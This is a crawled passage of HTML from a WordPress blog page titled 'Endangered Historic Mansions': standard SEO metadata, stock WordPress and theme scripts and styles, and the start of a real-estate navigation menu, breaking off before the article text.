

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tanoshigoto.com/endangered-historic-mansions.html
body_size: 13410
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Endangered Historic Mansions - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/endangered-historic-mansions.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Endangered Historic Mansions - tanoshigoto.com" />
	<meta property="og:description" content="The orchard at Woodford Mansion is considered one of POP&#8217;s earliest tasks: the group began its work of planning and planting orchards across the town back in 2007, and in 2008, the Woodford Mansion orchard was planted as a collaboration between POP, EPRA, the Naomi Wood Trust (which operates the historic dwelling), and PPR. Phil Read More ..." />
	<meta property="og:url" content="https://www.tanoshigoto.com/endangered-historic-mansions.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2017-05-14T03:40:22+00:00" />
	<meta property="article:modified_time" content="2017-12-19T02:03:02+00:00" />
	<meta property="og:image" content="http://www.totalmortgage.com/blog/wp-content/uploads/2014/11/historichome.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html#article","isPartOf":{"@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Endangered Historic Mansions","datePublished":"2017-05-14T03:40:22+00:00","dateModified":"2017-12-19T02:03:02+00:00","mainEntityOfPage":{"@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html"},"wordCount":387,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html#primaryimage"},"thumbnailUrl":"http://www.totalmortgage.com/blog/wp-content/uploads/2014/11/historichome.jpg","keywords":["endangered","historic","mansions"],"articleSection":["Historic Mansions"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html","url":"https://www.tanoshigoto.com/endangered-historic-mansions.html","name":"Endangered Historic Mansions - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html#primaryimage"},"image":{"@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html#primaryimage"},"thumbnailUrl":"http://www.totalmortgage.com/blog/wp-content/uploads/2014/11/historichome.jpg","datePublished":"2017-05-14T03:40:22+00:00","dateModified":"2017-12-19T02:03:02+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanoshigoto.com/endangered-historic-mansions.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanoshigoto.com/endangered-historic-mansions.html#primaryimage","url":"http://www.totalmortgage.com/blog/wp-content/uploads/2014/11/historichome.jpg","contentUrl":"http://www.totalmortgage.com/blog/wp-content/uploads/2014/11/historichome.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"http://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="http://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='http://www.tanoshigoto.com/wp-content/fonts/877c59eb46bff2b70747890632fca131.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tanoshigoto.com/wp-json/wp/v2/posts/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.tanoshigoto.com/?p=558' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fendangered-historic-mansions.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fendangered-historic-mansions.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-558 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
